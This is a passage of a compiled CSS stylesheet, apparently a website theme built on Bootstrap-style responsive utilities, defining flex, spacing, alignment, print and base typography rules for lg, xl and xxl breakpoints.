
  .flex-lg-fill {
    flex: 1 1 auto !important; }

  .flex-lg-row {
    flex-direction: row !important; }

  .flex-lg-column {
    flex-direction: column !important; }

  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-lg-grow-0 {
    flex-grow: 0 !important; }

  .flex-lg-grow-1 {
    flex-grow: 1 !important; }

  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }

  .flex-lg-wrap {
    flex-wrap: wrap !important; }

  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .gap-lg-0 {
    gap: 0 !important; }

  .gap-lg-1 {
    gap: 0.25rem !important; }

  .gap-lg-2 {
    gap: 0.5rem !important; }

  .gap-lg-3 {
    gap: 1rem !important; }

  .gap-lg-4 {
    gap: 1.5rem !important; }

  .gap-lg-5 {
    gap: 3rem !important; }

  .justify-content-lg-start {
    justify-content: flex-start !important; }

  .justify-content-lg-end {
    justify-content: flex-end !important; }

  .justify-content-lg-center {
    justify-content: center !important; }

  .justify-content-lg-between {
    justify-content: space-between !important; }

  .justify-content-lg-around {
    justify-content: space-around !important; }

  .justify-content-lg-evenly {
    justify-content: space-evenly !important; }

  .align-items-lg-start {
    align-items: flex-start !important; }

  .align-items-lg-end {
    align-items: flex-end !important; }

  .align-items-lg-center {
    align-items: center !important; }

  .align-items-lg-baseline {
    align-items: baseline !important; }

  .align-items-lg-stretch {
    align-items: stretch !important; }

  .align-content-lg-start {
    align-content: flex-start !important; }

  .align-content-lg-end {
    align-content: flex-end !important; }

  .align-content-lg-center {
    align-content: center !important; }

  .align-content-lg-between {
    align-content: space-between !important; }

  .align-content-lg-around {
    align-content: space-around !important; }

  .align-content-lg-stretch {
    align-content: stretch !important; }

  .align-self-lg-auto {
    align-self: auto !important; }

  .align-self-lg-start {
    align-self: flex-start !important; }

  .align-self-lg-end {
    align-self: flex-end !important; }

  .align-self-lg-center {
    align-self: center !important; }

  .align-self-lg-baseline {
    align-self: baseline !important; }

  .align-self-lg-stretch {
    align-self: stretch !important; }

  .order-lg-first {
    order: -1 !important; }

  .order-lg-0 {
    order: 0 !important; }

  .order-lg-1 {
    order: 1 !important; }

  .order-lg-2 {
    order: 2 !important; }

  .order-lg-3 {
    order: 3 !important; }

  .order-lg-4 {
    order: 4 !important; }

  .order-lg-5 {
    order: 5 !important; }

  .order-lg-last {
    order: 6 !important; }

  .m-lg-0 {
    margin: 0 !important; }

  .m-lg-1 {
    margin: 0.25rem !important; }

  .m-lg-2 {
    margin: 0.5rem !important; }

  .m-lg-3 {
    margin: 1rem !important; }

  .m-lg-4 {
    margin: 1.5rem !important; }

  .m-lg-5 {
    margin: 3rem !important; }

  .m-lg-auto {
    margin: auto !important; }

  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }

  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }

  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }

  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }

  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }

  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }

  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important; }

  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }

  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }

  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }

  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }

  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }

  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }

  .mt-lg-0 {
    margin-top: 0 !important; }

  .mt-lg-1 {
    margin-top: 0.25rem !important; }

  .mt-lg-2 {
    margin-top: 0.5rem !important; }

  .mt-lg-3 {
    margin-top: 1rem !important; }

  .mt-lg-4 {
    margin-top: 1.5rem !important; }

  .mt-lg-5 {
    margin-top: 3rem !important; }

  .mt-lg-auto {
    margin-top: auto !important; }

  .me-lg-0 {
    margin-right: 0 !important; }

  .me-lg-1 {
    margin-right: 0.25rem !important; }

  .me-lg-2 {
    margin-right: 0.5rem !important; }

  .me-lg-3 {
    margin-right: 1rem !important; }

  .me-lg-4 {
    margin-right: 1.5rem !important; }

  .me-lg-5 {
    margin-right: 3rem !important; }

  .me-lg-auto {
    margin-right: auto !important; }

  .mb-lg-0 {
    margin-bottom: 0 !important; }

  .mb-lg-1 {
    margin-bottom: 0.25rem !important; }

  .mb-lg-2 {
    margin-bottom: 0.5rem !important; }

  .mb-lg-3 {
    margin-bottom: 1rem !important; }

  .mb-lg-4 {
    margin-bottom: 1.5rem !important; }

  .mb-lg-5 {
    margin-bottom: 3rem !important; }

  .mb-lg-auto {
    margin-bottom: auto !important; }

  .ms-lg-0 {
    margin-left: 0 !important; }

  .ms-lg-1 {
    margin-left: 0.25rem !important; }

  .ms-lg-2 {
    margin-left: 0.5rem !important; }

  .ms-lg-3 {
    margin-left: 1rem !important; }

  .ms-lg-4 {
    margin-left: 1.5rem !important; }

  .ms-lg-5 {
    margin-left: 3rem !important; }

  .ms-lg-auto {
    margin-left: auto !important; }

  .p-lg-0 {
    padding: 0 !important; }

  .p-lg-1 {
    padding: 0.25rem !important; }

  .p-lg-2 {
    padding: 0.5rem !important; }

  .p-lg-3 {
    padding: 1rem !important; }

  .p-lg-4 {
    padding: 1.5rem !important; }

  .p-lg-5 {
    padding: 3rem !important; }

  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }

  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }

  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }

  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }

  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }

  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }

  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }

  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }

  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }

  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }

  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }

  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }

  .pt-lg-0 {
    padding-top: 0 !important; }

  .pt-lg-1 {
    padding-top: 0.25rem !important; }

  .pt-lg-2 {
    padding-top: 0.5rem !important; }

  .pt-lg-3 {
    padding-top: 1rem !important; }

  .pt-lg-4 {
    padding-top: 1.5rem !important; }

  .pt-lg-5 {
    padding-top: 3rem !important; }

  .pe-lg-0 {
    padding-right: 0 !important; }

  .pe-lg-1 {
    padding-right: 0.25rem !important; }

  .pe-lg-2 {
    padding-right: 0.5rem !important; }

  .pe-lg-3 {
    padding-right: 1rem !important; }

  .pe-lg-4 {
    padding-right: 1.5rem !important; }

  .pe-lg-5 {
    padding-right: 3rem !important; }

  .pb-lg-0 {
    padding-bottom: 0 !important; }

  .pb-lg-1 {
    padding-bottom: 0.25rem !important; }

  .pb-lg-2 {
    padding-bottom: 0.5rem !important; }

  .pb-lg-3 {
    padding-bottom: 1rem !important; }

  .pb-lg-4 {
    padding-bottom: 1.5rem !important; }

  .pb-lg-5 {
    padding-bottom: 3rem !important; }

  .ps-lg-0 {
    padding-left: 0 !important; }

  .ps-lg-1 {
    padding-left: 0.25rem !important; }

  .ps-lg-2 {
    padding-left: 0.5rem !important; }

  .ps-lg-3 {
    padding-left: 1rem !important; }

  .ps-lg-4 {
    padding-left: 1.5rem !important; }

  .ps-lg-5 {
    padding-left: 3rem !important; }

  .text-lg-start {
    text-align: left !important; }

  .text-lg-end {
    text-align: right !important; }

  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important; }

  .float-xl-end {
    float: right !important; }

  .float-xl-none {
    float: none !important; }

  .d-xl-inline {
    display: inline !important; }

  .d-xl-inline-block {
    display: inline-block !important; }

  .d-xl-block {
    display: block !important; }

  .d-xl-grid {
    display: grid !important; }

  .d-xl-table {
    display: table !important; }

  .d-xl-table-row {
    display: table-row !important; }

  .d-xl-table-cell {
    display: table-cell !important; }

  .d-xl-flex {
    display: flex !important; }

  .d-xl-inline-flex {
    display: inline-flex !important; }

  .d-xl-none {
    display: none !important; }

  .flex-xl-fill {
    flex: 1 1 auto !important; }

  .flex-xl-row {
    flex-direction: row !important; }

  .flex-xl-column {
    flex-direction: column !important; }

  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-xl-grow-0 {
    flex-grow: 0 !important; }

  .flex-xl-grow-1 {
    flex-grow: 1 !important; }

  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }

  .flex-xl-wrap {
    flex-wrap: wrap !important; }

  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .gap-xl-0 {
    gap: 0 !important; }

  .gap-xl-1 {
    gap: 0.25rem !important; }

  .gap-xl-2 {
    gap: 0.5rem !important; }

  .gap-xl-3 {
    gap: 1rem !important; }

  .gap-xl-4 {
    gap: 1.5rem !important; }

  .gap-xl-5 {
    gap: 3rem !important; }

  .justify-content-xl-start {
    justify-content: flex-start !important; }

  .justify-content-xl-end {
    justify-content: flex-end !important; }

  .justify-content-xl-center {
    justify-content: center !important; }

  .justify-content-xl-between {
    justify-content: space-between !important; }

  .justify-content-xl-around {
    justify-content: space-around !important; }

  .justify-content-xl-evenly {
    justify-content: space-evenly !important; }

  .align-items-xl-start {
    align-items: flex-start !important; }

  .align-items-xl-end {
    align-items: flex-end !important; }

  .align-items-xl-center {
    align-items: center !important; }

  .align-items-xl-baseline {
    align-items: baseline !important; }

  .align-items-xl-stretch {
    align-items: stretch !important; }

  .align-content-xl-start {
    align-content: flex-start !important; }

  .align-content-xl-end {
    align-content: flex-end !important; }

  .align-content-xl-center {
    align-content: center !important; }

  .align-content-xl-between {
    align-content: space-between !important; }

  .align-content-xl-around {
    align-content: space-around !important; }

  .align-content-xl-stretch {
    align-content: stretch !important; }

  .align-self-xl-auto {
    align-self: auto !important; }

  .align-self-xl-start {
    align-self: flex-start !important; }

  .align-self-xl-end {
    align-self: flex-end !important; }

  .align-self-xl-center {
    align-self: center !important; }

  .align-self-xl-baseline {
    align-self: baseline !important; }

  .align-self-xl-stretch {
    align-self: stretch !important; }

  .order-xl-first {
    order: -1 !important; }

  .order-xl-0 {
    order: 0 !important; }

  .order-xl-1 {
    order: 1 !important; }

  .order-xl-2 {
    order: 2 !important; }

  .order-xl-3 {
    order: 3 !important; }

  .order-xl-4 {
    order: 4 !important; }

  .order-xl-5 {
    order: 5 !important; }

  .order-xl-last {
    order: 6 !important; }

  .m-xl-0 {
    margin: 0 !important; }

  .m-xl-1 {
    margin: 0.25rem !important; }

  .m-xl-2 {
    margin: 0.5rem !important; }

  .m-xl-3 {
    margin: 1rem !important; }

  .m-xl-4 {
    margin: 1.5rem !important; }

  .m-xl-5 {
    margin: 3rem !important; }

  .m-xl-auto {
    margin: auto !important; }

  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }

  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }

  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }

  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }

  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }

  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }

  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important; }

  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }

  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }

  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }

  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }

  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }

  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }

  .mt-xl-0 {
    margin-top: 0 !important; }

  .mt-xl-1 {
    margin-top: 0.25rem !important; }

  .mt-xl-2 {
    margin-top: 0.5rem !important; }

  .mt-xl-3 {
    margin-top: 1rem !important; }

  .mt-xl-4 {
    margin-top: 1.5rem !important; }

  .mt-xl-5 {
    margin-top: 3rem !important; }

  .mt-xl-auto {
    margin-top: auto !important; }

  .me-xl-0 {
    margin-right: 0 !important; }

  .me-xl-1 {
    margin-right: 0.25rem !important; }

  .me-xl-2 {
    margin-right: 0.5rem !important; }

  .me-xl-3 {
    margin-right: 1rem !important; }

  .me-xl-4 {
    margin-right: 1.5rem !important; }

  .me-xl-5 {
    margin-right: 3rem !important; }

  .me-xl-auto {
    margin-right: auto !important; }

  .mb-xl-0 {
    margin-bottom: 0 !important; }

  .mb-xl-1 {
    margin-bottom: 0.25rem !important; }

  .mb-xl-2 {
    margin-bottom: 0.5rem !important; }

  .mb-xl-3 {
    margin-bottom: 1rem !important; }

  .mb-xl-4 {
    margin-bottom: 1.5rem !important; }

  .mb-xl-5 {
    margin-bottom: 3rem !important; }

  .mb-xl-auto {
    margin-bottom: auto !important; }

  .ms-xl-0 {
    margin-left: 0 !important; }

  .ms-xl-1 {
    margin-left: 0.25rem !important; }

  .ms-xl-2 {
    margin-left: 0.5rem !important; }

  .ms-xl-3 {
    margin-left: 1rem !important; }

  .ms-xl-4 {
    margin-left: 1.5rem !important; }

  .ms-xl-5 {
    margin-left: 3rem !important; }

  .ms-xl-auto {
    margin-left: auto !important; }

  .p-xl-0 {
    padding: 0 !important; }

  .p-xl-1 {
    padding: 0.25rem !important; }

  .p-xl-2 {
    padding: 0.5rem !important; }

  .p-xl-3 {
    padding: 1rem !important; }

  .p-xl-4 {
    padding: 1.5rem !important; }

  .p-xl-5 {
    padding: 3rem !important; }

  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }

  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }

  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }

  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }

  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }

  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }

  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }

  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }

  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }

  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }

  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }

  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }

  .pt-xl-0 {
    padding-top: 0 !important; }

  .pt-xl-1 {
    padding-top: 0.25rem !important; }

  .pt-xl-2 {
    padding-top: 0.5rem !important; }

  .pt-xl-3 {
    padding-top: 1rem !important; }

  .pt-xl-4 {
    padding-top: 1.5rem !important; }

  .pt-xl-5 {
    padding-top: 3rem !important; }

  .pe-xl-0 {
    padding-right: 0 !important; }

  .pe-xl-1 {
    padding-right: 0.25rem !important; }

  .pe-xl-2 {
    padding-right: 0.5rem !important; }

  .pe-xl-3 {
    padding-right: 1rem !important; }

  .pe-xl-4 {
    padding-right: 1.5rem !important; }

  .pe-xl-5 {
    padding-right: 3rem !important; }

  .pb-xl-0 {
    padding-bottom: 0 !important; }

  .pb-xl-1 {
    padding-bottom: 0.25rem !important; }

  .pb-xl-2 {
    padding-bottom: 0.5rem !important; }

  .pb-xl-3 {
    padding-bottom: 1rem !important; }

  .pb-xl-4 {
    padding-bottom: 1.5rem !important; }

  .pb-xl-5 {
    padding-bottom: 3rem !important; }

  .ps-xl-0 {
    padding-left: 0 !important; }

  .ps-xl-1 {
    padding-left: 0.25rem !important; }

  .ps-xl-2 {
    padding-left: 0.5rem !important; }

  .ps-xl-3 {
    padding-left: 1rem !important; }

  .ps-xl-4 {
    padding-left: 1.5rem !important; }

  .ps-xl-5 {
    padding-left: 3rem !important; }

  .text-xl-start {
    text-align: left !important; }

  .text-xl-end {
    text-align: right !important; }

  .text-xl-center {
    text-align: center !important; } }
@media (min-width: 1440) {
  .float-xxl-start {
    float: left !important; }

  .float-xxl-end {
    float: right !important; }

  .float-xxl-none {
    float: none !important; }

  .d-xxl-inline {
    display: inline !important; }

  .d-xxl-inline-block {
    display: inline-block !important; }

  .d-xxl-block {
    display: block !important; }

  .d-xxl-grid {
    display: grid !important; }

  .d-xxl-table {
    display: table !important; }

  .d-xxl-table-row {
    display: table-row !important; }

  .d-xxl-table-cell {
    display: table-cell !important; }

  .d-xxl-flex {
    display: flex !important; }

  .d-xxl-inline-flex {
    display: inline-flex !important; }

  .d-xxl-none {
    display: none !important; }

  .flex-xxl-fill {
    flex: 1 1 auto !important; }

  .flex-xxl-row {
    flex-direction: row !important; }

  .flex-xxl-column {
    flex-direction: column !important; }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-xxl-grow-0 {
    flex-grow: 0 !important; }

  .flex-xxl-grow-1 {
    flex-grow: 1 !important; }

  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important; }

  .flex-xxl-wrap {
    flex-wrap: wrap !important; }

  .flex-xxl-nowrap {
    flex-wrap: nowrap !important; }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .gap-xxl-0 {
    gap: 0 !important; }

  .gap-xxl-1 {
    gap: 0.25rem !important; }

  .gap-xxl-2 {
    gap: 0.5rem !important; }

  .gap-xxl-3 {
    gap: 1rem !important; }

  .gap-xxl-4 {
    gap: 1.5rem !important; }

  .gap-xxl-5 {
    gap: 3rem !important; }

  .justify-content-xxl-start {
    justify-content: flex-start !important; }

  .justify-content-xxl-end {
    justify-content: flex-end !important; }

  .justify-content-xxl-center {
    justify-content: center !important; }

  .justify-content-xxl-between {
    justify-content: space-between !important; }

  .justify-content-xxl-around {
    justify-content: space-around !important; }

  .justify-content-xxl-evenly {
    justify-content: space-evenly !important; }

  .align-items-xxl-start {
    align-items: flex-start !important; }

  .align-items-xxl-end {
    align-items: flex-end !important; }

  .align-items-xxl-center {
    align-items: center !important; }

  .align-items-xxl-baseline {
    align-items: baseline !important; }

  .align-items-xxl-stretch {
    align-items: stretch !important; }

  .align-content-xxl-start {
    align-content: flex-start !important; }

  .align-content-xxl-end {
    align-content: flex-end !important; }

  .align-content-xxl-center {
    align-content: center !important; }

  .align-content-xxl-between {
    align-content: space-between !important; }

  .align-content-xxl-around {
    align-content: space-around !important; }

  .align-content-xxl-stretch {
    align-content: stretch !important; }

  .align-self-xxl-auto {
    align-self: auto !important; }

  .align-self-xxl-start {
    align-self: flex-start !important; }

  .align-self-xxl-end {
    align-self: flex-end !important; }

  .align-self-xxl-center {
    align-self: center !important; }

  .align-self-xxl-baseline {
    align-self: baseline !important; }

  .align-self-xxl-stretch {
    align-self: stretch !important; }

  .order-xxl-first {
    order: -1 !important; }

  .order-xxl-0 {
    order: 0 !important; }

  .order-xxl-1 {
    order: 1 !important; }

  .order-xxl-2 {
    order: 2 !important; }

  .order-xxl-3 {
    order: 3 !important; }

  .order-xxl-4 {
    order: 4 !important; }

  .order-xxl-5 {
    order: 5 !important; }

  .order-xxl-last {
    order: 6 !important; }

  .m-xxl-0 {
    margin: 0 !important; }

  .m-xxl-1 {
    margin: 0.25rem !important; }

  .m-xxl-2 {
    margin: 0.5rem !important; }

  .m-xxl-3 {
    margin: 1rem !important; }

  .m-xxl-4 {
    margin: 1.5rem !important; }

  .m-xxl-5 {
    margin: 3rem !important; }

  .m-xxl-auto {
    margin: auto !important; }

  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }

  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }

  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }

  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }

  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }

  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }

  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important; }

  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }

  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }

  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }

  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }

  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }

  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }

  .mt-xxl-0 {
    margin-top: 0 !important; }

  .mt-xxl-1 {
    margin-top: 0.25rem !important; }

  .mt-xxl-2 {
    margin-top: 0.5rem !important; }

  .mt-xxl-3 {
    margin-top: 1rem !important; }

  .mt-xxl-4 {
    margin-top: 1.5rem !important; }

  .mt-xxl-5 {
    margin-top: 3rem !important; }

  .mt-xxl-auto {
    margin-top: auto !important; }

  .me-xxl-0 {
    margin-right: 0 !important; }

  .me-xxl-1 {
    margin-right: 0.25rem !important; }

  .me-xxl-2 {
    margin-right: 0.5rem !important; }

  .me-xxl-3 {
    margin-right: 1rem !important; }

  .me-xxl-4 {
    margin-right: 1.5rem !important; }

  .me-xxl-5 {
    margin-right: 3rem !important; }

  .me-xxl-auto {
    margin-right: auto !important; }

  .mb-xxl-0 {
    margin-bottom: 0 !important; }

  .mb-xxl-1 {
    margin-bottom: 0.25rem !important; }

  .mb-xxl-2 {
    margin-bottom: 0.5rem !important; }

  .mb-xxl-3 {
    margin-bottom: 1rem !important; }

  .mb-xxl-4 {
    margin-bottom: 1.5rem !important; }

  .mb-xxl-5 {
    margin-bottom: 3rem !important; }

  .mb-xxl-auto {
    margin-bottom: auto !important; }

  .ms-xxl-0 {
    margin-left: 0 !important; }

  .ms-xxl-1 {
    margin-left: 0.25rem !important; }

  .ms-xxl-2 {
    margin-left: 0.5rem !important; }

  .ms-xxl-3 {
    margin-left: 1rem !important; }

  .ms-xxl-4 {
    margin-left: 1.5rem !important; }

  .ms-xxl-5 {
    margin-left: 3rem !important; }

  .ms-xxl-auto {
    margin-left: auto !important; }

  .p-xxl-0 {
    padding: 0 !important; }

  .p-xxl-1 {
    padding: 0.25rem !important; }

  .p-xxl-2 {
    padding: 0.5rem !important; }

  .p-xxl-3 {
    padding: 1rem !important; }

  .p-xxl-4 {
    padding: 1.5rem !important; }

  .p-xxl-5 {
    padding: 3rem !important; }

  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }

  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }

  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }

  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }

  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }

  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }

  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }

  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }

  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }

  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }

  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }

  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }

  .pt-xxl-0 {
    padding-top: 0 !important; }

  .pt-xxl-1 {
    padding-top: 0.25rem !important; }

  .pt-xxl-2 {
    padding-top: 0.5rem !important; }

  .pt-xxl-3 {
    padding-top: 1rem !important; }

  .pt-xxl-4 {
    padding-top: 1.5rem !important; }

  .pt-xxl-5 {
    padding-top: 3rem !important; }

  .pe-xxl-0 {
    padding-right: 0 !important; }

  .pe-xxl-1 {
    padding-right: 0.25rem !important; }

  .pe-xxl-2 {
    padding-right: 0.5rem !important; }

  .pe-xxl-3 {
    padding-right: 1rem !important; }

  .pe-xxl-4 {
    padding-right: 1.5rem !important; }

  .pe-xxl-5 {
    padding-right: 3rem !important; }

  .pb-xxl-0 {
    padding-bottom: 0 !important; }

  .pb-xxl-1 {
    padding-bottom: 0.25rem !important; }

  .pb-xxl-2 {
    padding-bottom: 0.5rem !important; }

  .pb-xxl-3 {
    padding-bottom: 1rem !important; }

  .pb-xxl-4 {
    padding-bottom: 1.5rem !important; }

  .pb-xxl-5 {
    padding-bottom: 3rem !important; }

  .ps-xxl-0 {
    padding-left: 0 !important; }

  .ps-xxl-1 {
    padding-left: 0.25rem !important; }

  .ps-xxl-2 {
    padding-left: 0.5rem !important; }

  .ps-xxl-3 {
    padding-left: 1rem !important; }

  .ps-xxl-4 {
    padding-left: 1.5rem !important; }

  .ps-xxl-5 {
    padding-left: 3rem !important; }

  .text-xxl-start {
    text-align: left !important; }

  .text-xxl-end {
    text-align: right !important; }

  .text-xxl-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.25rem !important; }

  .fs-2 {
    font-size: 2rem !important; }

  .fs-3 {
    font-size: 1.75rem !important; }

  .fs-4 {
    font-size: 1.5rem !important; }

  .fs-5 {
    font-size: 1.375rem !important; } }
@media print {
  .d-print-inline {
    display: inline !important; }

  .d-print-inline-block {
    display: inline-block !important; }

  .d-print-block {
    display: block !important; }

  .d-print-grid {
    display: grid !important; }

  .d-print-table {
    display: table !important; }

  .d-print-table-row {
    display: table-row !important; }

  .d-print-table-cell {
    display: table-cell !important; }

  .d-print-flex {
    display: flex !important; }

  .d-print-inline-flex {
    display: inline-flex !important; }

  .d-print-none {
    display: none !important; } }
* {
  outline: none;
  padding: 0; }
  *::after {
    margin: 0;
    padding: 0; }
  *::before {
    margin: 0;
    padding: 0; }

body {
  line-height: 1.6;
  color: #777777;
  font-size: 15px;
  font-family: var(--font-family-base); }
  body.fixed {
    overflow: hidden;
    position: fixed; }

h1 a, .h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a,
h6 a,
.h6 a {
  color: var(--title); }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: var(--font-family-base);
  font-weight: 700;
  color: var(--title); }

h1, .h1,
.h1 {
  line-height: 1.3; }
  @media only screen and (max-width: 991px) {
    h1, .h1,
    .h1 {
      font-size: 2rem; } }
  @media only screen and (max-width: 767px) {
    h1, .h1,
    .h1 {
      font-size: 1.875rem; } }

h2, .h2,
.h2 {
  line-height: 1.4; }
  @media only screen and (max-width: 991px) {
    h2, .h2,
    .h2 {
      font-size: 1.75rem; } }
  @media only screen and (max-width: 767px) {
    h2, .h2,
    .h2 {
      font-size: 1.5rem; } }

h3, .h3,
.h3 {
  line-height: 1.4; }
  @media only screen and (max-width: 767px) {
    h3, .h3,
    .h3 {
      font-size: 1.375rem; } }

h4, .h4,
.h4 {
  line-height: 1.4; }
  @media only screen and (max-width: 767px) {
    h4, .h4,
    .h4 {
      font-size: 1.25rem; } }

h5, .h5,
.h5 {
  line-height: 1.5; }
  @media only screen and (max-width: 767px) {
    h5, .h5,
    .h5 {
      font-size: 1.125rem; } }

h6, .h6,
.h6 {
  line-height: 1.5; }
  @media only screen and (max-width: 767px) {
    h6, .h6,
    .h6 {
      font-size: 1rem; } }

ul {
  padding: 0;
  margin: 0; }

img {
  border-style: none;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

li {
  list-style: none; }

a {
  text-decoration: none;
  outline: none;
  color: var(--primary);
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  a:hover, a:focus, a.active {
    text-decoration: none;
    outline: none;
    color: var(--primary-hover); }

.text-primary {
  color: var(--primary) !important; }

.bg-primary {
  background-color: var(--primary) !important; }

b,
strong,
.strong {
  font-weight: 600; }

.h-0 {
  height: 0; }

#main-wrapper {
  opacity: 0;
  transition: all 0.25s ease-in;
  overflow: hidden;
